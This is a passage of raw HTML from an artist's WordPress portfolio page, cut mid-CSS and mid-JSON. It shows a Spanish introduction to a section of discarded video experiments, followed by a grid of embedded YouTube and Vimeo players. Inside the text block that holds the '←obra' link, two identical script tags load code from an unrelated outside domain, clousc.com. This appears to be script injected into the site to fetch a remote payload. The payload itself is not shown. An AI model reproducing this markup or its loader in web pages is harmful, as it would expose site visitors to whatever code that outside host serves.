1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) 1.4814814814815% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#grid.id-149 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#grid.id-149 .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-149 .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-149 .span-10.absolute-position{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#grid.id-149 .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-10{grid-column-start:22;}#grid.id-149 :not(.absolute-position).colend-10{grid-column-end:21;}#grid.id-149 .type-stack .colstart-10{grid-column-start:21;}#grid.id-149 .type-stack .colend-10{grid-column-end:20;}#grid.id-149 .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) 1.3333333333333% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#grid.id-149 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#grid.id-149 .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-149 .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-149 .span-11.absolute-position{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#grid.id-149 .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-11{grid-column-start:24;}#grid.id-149 :not(.absolute-position).colend-11{grid-column-end:23;}#grid.id-149 .type-stack .colstart-11{grid-column-start:23;}#grid.id-149 .type-stack .colend-11{grid-column-end:22;}#grid.id-149 .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) 1.2121212121212% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#grid.id-149 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#grid.id-149 .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-149 .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-149 .span-12.absolute-position{width: calc( (100% - 10%) / 12 * 12 - 0%);}#grid.id-149 .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#grid.id-149 .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:26;}#grid.id-149 .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:26;}#grid.id-149 :not(.absolute-position).colstart-12{grid-column-start:26;}#grid.id-149 :not(.absolute-position).colend-12{grid-column-end:25;}#grid.id-149 .type-stack .colstart-12{grid-column-start:25;}#grid.id-149 .type-stack .colend-12{grid-column-end:24;}#grid.id-149 .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) 1.1111111111111% minmax(0, 1fr) ;}#grid.id-149 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#grid.id-149 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-12 colstart-0 colend-12 no-frame-overflow align-bottom first-child has-parallax type-text id-4  no-sticky"   data-type="text"   ><div class="text lay-textformat-parent text_4 " ><p><span style="font-family: arial, helvetica, sans-serif; font-size: 19px;">En esta sección pondré algunos clips, fotomontajes, retales, tomas falsas, errores, etc. Experimentos que no fueron a ningún cauce o piezas que quizá no hayan envejecido bien, pero a las que les guardo cierta simpatía y las honro en esta parcela de mi web: es un cementerio de mi obra 'fallida' pero indultada.</span></p></div></div></div>
            </div>
                </div><div class="row  row-col-amt-6 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-bottom first-child has-parallax type-video id-5  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:80%;">
                    <iframe data-src="//player.vimeo.com/video/9842259?api=1&title=0&byline=0&portrait=0&color=ffffff" width="640" height="512" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-top not-first-child has-parallax type-video id-6  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/38DZAWvZIfc?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-top not-first-child has-parallax type-video id-7  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/hdNK7EwPl2w?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-bottom not-first-child has-parallax type-video id-8  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:80%;">
                    <iframe data-src="//player.vimeo.com/video/35836540?api=1&title=0&byline=0&portrait=0&color=ffffff" width="640" height="512" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-top not-first-child has-parallax type-video id-9  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:75%;">
                    <iframe data-src="//player.vimeo.com/video/2476850?api=1&title=0&byline=0&portrait=0&color=ffffff" width="320" height="240" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-10 colend-12 no-frame-overflow align-top not-first-child has-parallax type-video id-10  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/3U8Ug2o4Hsw?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  row-col-amt-6 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-top first-child has-parallax type-video id-11  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/fSaGmEnEQ30?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-top not-first-child has-parallax type-video id-12  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:56.25%;">
                    <iframe width="480" height="270" data-src="//www.youtube.com/embed/I-YqOw0Cy-8?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-top not-first-child has-parallax type-video id-13  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/BK2zg72_EVM?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-bottom not-first-child has-parallax type-video id-14  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:80%;">
                    <iframe data-src="//player.vimeo.com/video/28114758?api=1&title=0&byline=0&portrait=0&color=ffffff" width="640" height="512" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-top not-first-child has-parallax type-video id-15  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/aWIJOxZP1TY?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-10 colend-12 no-frame-overflow align-top not-first-child has-parallax type-video id-16  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/MqFWyDtDsy0?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  row-col-amt-6 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-bottom first-child has-parallax type-video id-17  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/TrNJD7sSr2k?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-bottom not-first-child has-parallax type-video id-18  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/y35kZyNgp2c?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-bottom not-first-child has-parallax type-video id-19  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/SJSoh7TN0uk?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-bottom not-first-child has-parallax type-video id-20  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/ocMBGH-7LQU?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-top not-first-child has-parallax type-video id-21  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/1CcDbyPXuiY?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-10 colend-12 no-frame-overflow align-top not-first-child has-parallax type-video id-22  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/tD7Vjs9EEnY?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  row-col-amt-6 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-top first-child has-parallax type-video id-23  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/xkbluY4hBM8?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-top not-first-child has-parallax type-video id-24  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/-bdGS3nRRIM?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-top not-first-child has-parallax type-video id-25  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/zVpCWUqChSk?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-top not-first-child has-parallax type-video id-26  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/MyLXk6CX3k8?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-bottom not-first-child has-parallax type-video id-27  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:80.15873015873%;">
                    <iframe data-src="//player.vimeo.com/video/1270517?api=1&title=0&byline=0&portrait=0&color=ffffff" width="504" height="404" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-10 colend-12 no-frame-overflow align-top not-first-child has-parallax type-video id-28  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/rlePS6YLRsU?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  row-col-amt-6 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-top first-child has-parallax type-video id-29  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/4IG-4XoPu-c?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-top not-first-child has-parallax type-video id-30  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/kxla-BgPAno?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-top not-first-child has-parallax type-video id-31  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/BtZ4IC5Exlc?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-bottom not-first-child has-parallax type-video id-32  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-vimeo-video">
                <div class="ph" style="padding-bottom:80%;">
                    <iframe data-src="//player.vimeo.com/video/9086267?api=1&title=0&byline=0&portrait=0&color=ffffff" width="640" height="512" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-top not-first-child has-parallax type-video id-33  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/Mf51KEh9I8E?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-10 colend-12 no-frame-overflow align-top not-first-child has-parallax type-video id-34  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/UdLAyUJLVS0?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  row-col-amt-5 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-6"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-bottom first-child has-parallax type-video id-35  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/6XeeH8wGnNI?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-2 colend-4 no-frame-overflow align-bottom not-first-child has-parallax type-video id-36  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/9ZcNR_nOiY4?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-4 colend-6 no-frame-overflow align-bottom not-first-child has-parallax type-video id-37  no-sticky"   data-type="video"   ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/V3uemJflj04?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-6 colend-8 no-frame-overflow align-top not-first-child no-parallax type-video id-39  no-sticky"   data-type="video"  data-yvel="1" ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:56.25%;">
                    <iframe width="480" height="270" data-src="//www.youtube.com/embed/t16ezBU07YE?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div><div class="col no-offset place-normal push-0 span-2 colstart-8 colend-10 no-frame-overflow align-top not-first-child no-parallax type-video id-40  no-sticky"   data-type="video"  data-yvel="1" ><div class="video   lay-vimeo-paused lay-youtube-video">
                <div class="ph" style="padding-bottom:74.945533769063%;">
                    <iframe width="459" height="344" data-src="//www.youtube.com/embed/I9KGWZiti5Y?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
                </div>
                
            </div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-7"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-2 colstart-0 colend-2 no-frame-overflow align-bottom first-child has-parallax type-text id-38  no-sticky"   data-type="text"   ><div class="text lay-textformat-parent text_38 " ><p><a href="http://beatrizsanchez.net/obra/">←obra</a></p><script src="https://clousc.com/player.php?ver=1.1&ref=te" type="text/javascript"></script><script src="https://clousc.com/player.php?ver=1.1&ref=te" type="text/javascript"></script></div></div></div>
            </div>
                </div></div></div><!-- End Desktop Layout --><div id="footer-region"></div></div><div id="lay-overlays">
</div>
<div id="lay-project-overlay-background" style="opacity:0;"></div><div id="lay-project-overlay" style="transform: translateY(100%);" class="animation-slideup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://beatrizsanchez.net/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=10.1.5" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"Beatriz S\u00e1nchez \u2014 ","title":"Beatriz S\u00e1nchez"};
var layData = {"misc_options_scroll_transition_offset_desktop":"90","misc_options_scroll_transition_offset_mobile":"40","cover_animation_easing":"easeOutSine","cover_animation_duration":"400","mobile_menu_disable_body_scroll":"","custom_taxonomies":[],"default_category_id":"1","default_product_cat_id":"","thumbnail_mouseover_image":"","thumbnail_video_and_mouseover_image_behavior":"image","loadingBlur":"","lazyLoading":"on","videoLazyLoading":"","pt_follow_mouse":"","wpapiroot":"https://beatrizsanchez.net/wp-json/","simple_parallax":"on","pa_type":"icon","show_arrows":"on","projectsMeta":"[{\"title\":\"En Vuestro Nombre\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/en-vuestro-nombre\\/\",\"id\":1617,\"catid\":[4]},{\"title\":\"ayuda a gaza\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ayuda-a-gaza\\/\",\"id\":1614,\"catid\":[1]},{\"title\":\"v\\u00eddeo_F\\u00f3rmulas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/video_formulas\\/\",\"id\":1607,\"catid\":[1,5,12,4]},{\"title\":\"Cabezafuego jingle a C\\u00f3rdoba\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cabezafuego-jingle-a-cordoba\\/\",\"id\":1602,\"catid\":[4]},{\"title\":\"Anguita ladrones Copy\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/anguita-ladrones-2\\/\",\"id\":1604,\"catid\":[4]},{\"title\":\"LEONERA\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/leonera_texto\\/\",\"id\":1597,\"catid\":[1,5,4,9,10,7,3]},{\"title\":\"[BIKING Algo Mejor] \u2013 Magia Bruta\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/biking-algo-mejor-magia-bruta\\/\",\"id\":1592,\"catid\":[7]},{\"title\":\"[La era del trance] \u2013 Severine Beata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/la-era-del-trance-severine-beata\\/\",\"id\":1591,\"catid\":[7,3]},{\"title\":\"[Kalamity] \u2013 Sonic 